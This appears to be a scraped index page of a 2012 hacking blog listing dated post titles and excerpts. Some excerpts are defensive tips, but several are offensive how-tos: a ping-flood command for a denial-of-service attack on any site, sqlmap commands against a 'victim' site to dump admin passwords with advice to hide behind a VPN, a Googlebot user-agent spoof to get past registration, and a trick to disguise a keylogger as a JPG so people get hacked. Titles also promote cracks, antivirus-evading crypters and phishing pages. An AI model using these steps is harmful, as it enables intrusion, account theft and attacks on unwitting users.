28 December 2012
24 December 2012
Latest New Instagram Followers Hack 2012
21 December 2012
WordPress Pingback Vulnerability- New!
Labels - Footprinting , Security Tips , WordPress
16 December 2012
Comparison Chart Between Ethical Hacking and Penetration Testing
12 December 2012
Download Free Microsoft Office 2012 Keygens + Crack
28 November 2012
How to Install Hacking Keylogger in iPhone
Labels - Download Softwares , How to , Jailbreaking , Mobile Arena
13 November 2012
How to do DOS Attack via CMD?

Requirements:-
1- Command Prompt (CMD or DOS)
2- IP Address of the Targeted Site
How To get IP Address of any Website?
1. Open your CMD (command prompt) and type
--------------------------------------------------
nslookup Site-Name
--------------------------------------------------
(e.g nslookup www.google.com)
It will show you IP of the site.
How to do DOS attack with CMD:
Ok now write this command in CMD For Attack on Any Site/ Server.
---------------------------------------------------
ping SITE-IP -l 65500 -n 10000000 -w 0.00001
---------------------------------------------------
-n 10000000= the number of DOS attempts.. you can change the value "10000000" with your desired value you want to attempt attack.
SITE-IP= Replace the text with the IP address of the site you want to be attacked…
-w 0.00001 = It is the waiting time after one ping attack.
Keep NOTE: Don’t Change or Remove -l, -n and -w in this command. Otherwise you will not able to attack!!!
That’s it! Enjoy and Happy Diwali.
03 November 2012
How to Download Torrents Using IDM- 100% Working Trick 2012

26 October 2012
How to Visit any Forum or Website Without Registration
Labels - Google Tweaks , How to , IP Address , Others , Security Tips , Website Hacks

What is the trick?
Its a fact that all websites and forums will block unregistered users, but they won’t block Google Bot. What we will do is to switch our User Agent to that of Google Bot and freely browse any site or forum without registering. Hence here we will use a Firefox add-on named as user agent to act like Google Bot.
How to Visit/Surf any Forum or Website Without Registering?


1. First grab the add-on for Firefox and and install it. Now go to Tools > User Agent Switcher > Options and then again to Options.
2. User agent switcher options Select User Agent from the left sidebar and click Add. Now in the description field type:-
crawl-66-249-66-1.googlebot.comand in user agent field type:
Googlebot/2.1 (+http://www.googlebot.com/bot.html)
As shown in the screenshot below…
18 October 2012
How to Hack Websites via SQL Map?
Labels - BackTrack 5 , How to , Password Cracking , Tutorials , Website Hacks , WordPress

1. Backtrack 5
3. Little bit Mind
Procedure for Hacking Websites using SQL Map 2012
1. First of all Open your backtrack terminal and type cd /pentest/database/sqlmap and hit enter. Now sqlmap is open in your terminal
2. Now find the vulnerable site. ( In this case, I already have vulnerable site) 
3. Now type this command in the terminal and hit enter. (refer above figure)
python sqlmap.py -u http://yourvictim'slink/index.php?id=4 –dbs
4. Now you will get the database name of the website
Well I got the two database aj and information_schema we will select aj database.
5. Now get the tables of that database. For that you need to enter this command into your terminal and simply press Enter.
python sqlmap.py -u http://yourvictim'slink/index.php?id=4 -D (database name) –tables
6. Now we need to grab the tables from the aj database. paste this command below and hit enter.
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -D aj –tables
7. Now you will get the tables list which is stored in aj database. 
8. Just grab the columns from the admin table and
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -T admin --columns
Now we got the columns and we got username and password too
9. Here we will grab the passwords of the admin
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -T admin -U test --dump
Now we got the username and the password of the website ! 
Now just find the admin penal of the website and use proxy/vpn when you are trying to login in the website as a admin.
10. That's it! Enjoy hacking.
Any Comments are Welcomed Below…
07 October 2012
How to Unlock New iPhone 5 with AT&T Easily
Labels - How to , Jailbreaking , Mobile Arena , Security Tips

What does Unlocking means?
Typically, the process of unlocking an AT&T iPhone is a lengthy one. Users have to fill out a form online, send AT&T a fax, and then wait around for a few days while everything processes. If you have bought an AT&T iPhone 5 without a contract over the past few days, chances are that you want to unlock it to use it on another carrier.
How to Unlock iPhone 5 in easy way- 2 Different Methods:
Method #1.
1. First, plug in your iPhone properly.
2. Next open up iTunes. You’ll need to be on the latest version which is version 10.7.
3. Then, click your AT&T iPhone 5 when it appears on the left-hand side. You’ll be taken to a screen that has the option you see below.
4. Hit the Restore button and afterwards, you should be greeted with a message that says: “Congratulations, your iPhone has been unlocked.” If you got that message, then you know your AT&T iPhone 5 is unlocked and ready for another carrier if you so desire.
Once complete, owners are free to slim down a Micro SIM card to fit inside the iPhone 5′s Nano SIM card slot. Owners can also wait until October to pick up a Nano SIM from T-Mobile itself and many more.
Method #2.
- First locate the iPhone IMEI (International Mobile Equipment Identity) number and make a note of it:
- Go to Tap Settings then tap General
- Now Tap “About” and scroll down to find “IMEI”
- Call AT&T either by dialing 611 from your iPhone, or call 1-800-331-0500 and then dial 0010 to immediately speak to a AT&T representative and skip the hold time (International users dial this number: 1-800-335-4685)
- Now request your iPhone to be unlocked, provide the IMEI number of the device to representative , and then wait for the instructions to be emailed to you.
Now AT&T will initiate a request to unlock your iPhone and after that you have to restore your iPhone through iTunes software to complete the device unlock. After device unlocked, a micro-SIM from any networks like T-Mobile will now work in the iPhone.
That's it! Enjoy the Power of iPhone 5…
01 October 2012
How to Secure Your Networking System from Hackers?
Labels - How to , IP Address , Modem Cracking , Others , Security Tips , Wireless Hacking

But is there any way you can deal with these hackers. Yes, there is…Here are some preventive measures to guard your network system from the unethical hackers.
24 September 2012
Learn How to Crack Local WPA2 Wifi Network Passwords?
Labels - BackTrack 5 , How to , Linux , Modem Cracking , Password Cracking , Security Tips , Wireless Hacking

17 September 2012
How to Download Blocked/Restricted Videos from YouTube

13 September 2012
Simple Safe Surfing Tips to Avoid Malware

05 September 2012
Windows 7 Activator Free Download- 100% Working
Labels - Download Softwares , How to , Keygens , Windows 7

29 August 2012
Phishing Sites- How to Avoid them?

On the other hand, not all people are using this for the good of mankind. In fact, there are still those who abuse it and use it to deceive others. Consumers nowadays should be more observant of the things that they are going to deal with and here are a few ideas to avoid them.
Be suspicious. Never trust all the messages that are getting in to your inbox. Make sure that you check the background of the mail before opening it.
It can harm you even if your closest friend was the one who sent it. You can verify by asking the person sending it. Send them personal messages to know whether they really sent the item.
14 August 2012
Top 7 Free VPN Services

1. When their IP gets banned from forums, YouTube or any other website.
2. They don't want to exposure their IP address while surfing (protect privacy).
3. Bypass geographical blocks from certain websites.
4. Bypass ISP Blocking for VOIP Applications like Skype.
5. ISP Protection.
6. To avoid DNS filtering and
7. Unlike a proxy, you get secured connection for all programs you are using.
10 August 2012
Facebook Fake Accounts Story- Infographic

03 August 2012
How monitoring apps can provide Security to your smartphone?
Labels - Android , How to , Mobile Arena , Security Tips
 It is very important to protect your smartphone as it is like a mini computer that contains essential private and business data. So, it is indeed worth taking few preventive steps to secure your smartphones. Most individuals do not feel the importance of safeguarding their smartphones, but it is certainly necessary to avoid unwanted problems to crop up in your life. If you are a business owner, you will know the consequences of confidential data of your company being leaked out. Well, in order to protect the secrecy of the company, you must and should protect your smartphone. Some of the basic tips are as following.
It is very important to protect your smartphone as it is like a mini computer that contains essential private and business data. So, it is indeed worth taking few preventive steps to secure your smartphones. Most individuals do not feel the importance of safeguarding their smartphones, but it is certainly necessary to avoid unwanted problems to crop up in your life. If you are a business owner, you will know the consequences of confidential data of your company being leaked out. Well, in order to protect the secrecy of the company, you must and should protect your smartphone. Some of the basic tips are as following.31 July 2012
Yahoo Voices Hacked! Around 450K Account Passwords Leaked
Labels - Hack Yahoo , News , Password Cracking , Security Tips , Website Hacks

28 July 2012
Hotfile,Mediafire,Filefactory,4Shared,Rapidgator Premium Link Generator- 100% Working
Labels - How to , IP Address , Others , Website Hacks

23 July 2012
Top 5 htaccess Hacks for Securing your WordPress blogs from Hackers

19 July 2012
What to do After Your Cell Phone is Lost or Stolen?
Labels - Footprinting , Mobile Arena , News , Others

16 July 2012
Win a Free Copy my eBook Power of Hacking Worth $20
Labels - Contest , E-books , Make Money , News , Others

14 July 2012
Latest Aircel 3G Hack 2012 for Super Fast Downloading

13 July 2012
Download Fully Undetectable Crypter 2012 to Bypass Antivirus Detection
Labels - Download Softwares , Gmail Hacks , Hack facebook , Others , Security Tips , Viruses

11 July 2012
Top 3 Best Facebook CityVille Game Hacks of 2012
Labels - Hack facebook , Make Money , Others , Tutorials

09 July 2012
How to Protect yourself from DNS Changer Malware
Labels - How to , IP Address , News , Others , Security Tips

07 July 2012
Top 5 Best Google Chrome Security Extensions
Labels - Download Softwares , Others , Security Tips

05 July 2012
CrystalAEP - Anti-Exploit Protection Tool
04 July 2012
How to Run JPG Image as .Exe
 At KrackoWorld this is the first time ever i am sharing a tutorial on File extension changer. Its very helpful in Hacking. Hence Today i am going to show you How to run JPG image as .exe file just below. This exploit is somewhere different than changing the extension to .jpeg and then the file gets corrupted. So for example lets say, you have created a file server.exe using keylogger or Rat, but you want it to look like a JPG file, so people would run it and get hacked.
At KrackoWorld this is the first time ever i am sharing a tutorial on File extension changer. Its very helpful in Hacking. Hence Today i am going to show you How to run JPG image as .exe file just below. This exploit is somewhere different than changing the extension to .jpeg and then the file gets corrupted. So for example lets say, you have created a file server.exe using keylogger or Rat, but you want it to look like a JPG file, so people would run it and get hacked.
02 July 2012
Some Quick Tips to Secure your Facebook Account in 2012
Labels - Hack facebook , How to , News , Security Tips

30 June 2012
Top 8 Ways on How to Hack a PayPal Account
Labels - How to , News , Password Cracking , PayPal Hacks , Website Hacks

28 June 2012
How to Bypass Antivirus Detection with Metasploit
Labels - How to , Others , Security Tips , Tutorials

26 June 2012
Download Blogger BlogSpot Phishing Page

24 June 2012
Top 10 Hackers of all Time in the World- 2012

23 June 2012
Learn YouTube Hacking
YouTube is one of the biggest video sharing site ever owned by Google authority. YouTube stands out no.3 is Alexa rankings after Facebook. Now a days its hacking is being increased a lot such as hacking YouTube Views, Likes, applying secret tricks and cracking of YouTube accounts mainly. Therefore today i am going to post an eBook written by Raj Chandel of www.hackingarticles.in which consists of list of all possible YouTube hacking tips and tricks. Note- This eBook is available in PDF format only and seems to be very helpful and interesting. Enjoy!
21 June 2012
List of Best Online Website Scanners

20 June 2012
Top 50 Best Password Cracking Tools of 2012
Labels - Download Softwares , Gmail Hacks , Hack facebook , Hack Twitter Accounts , Hack Yahoo , MAC , Others , Password Cracking
 Now a days there are many password cracking tools available for cracking of account passwords in easy way but the problem is that either they are on paid terms or available at demo version only. Hence we need to crack it by patching or search some free one. Therefore to overcome this problem today KrackoWorld brings you the Top 50 collection of password cracking tools used mostly in 2012 and the good is thing is that all you get it free at one single place. Cheers!
Now a days there are many password cracking tools available for cracking of account passwords in easy way but the problem is that either they are on paid terms or available at demo version only. Hence we need to crack it by patching or search some free one. Therefore to overcome this problem today KrackoWorld brings you the Top 50 collection of password cracking tools used mostly in 2012 and the good is thing is that all you get it free at one single place. Cheers!
18 June 2012
Top 10 reasons why your PC Sucks
Labels - Others , Windows 7 , Windows 8 , Windows Vista , Windows Xp Secrets

Fatal error: the system has become unstable or is busy," it says. "Enter to return to Windows or press Control-Alt-Delete to restart your computer. If you do this you will lose any unsaved information in all open applications."
You have just been struck by the Blue Screen of Death. Anyone who uses Mcft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?




























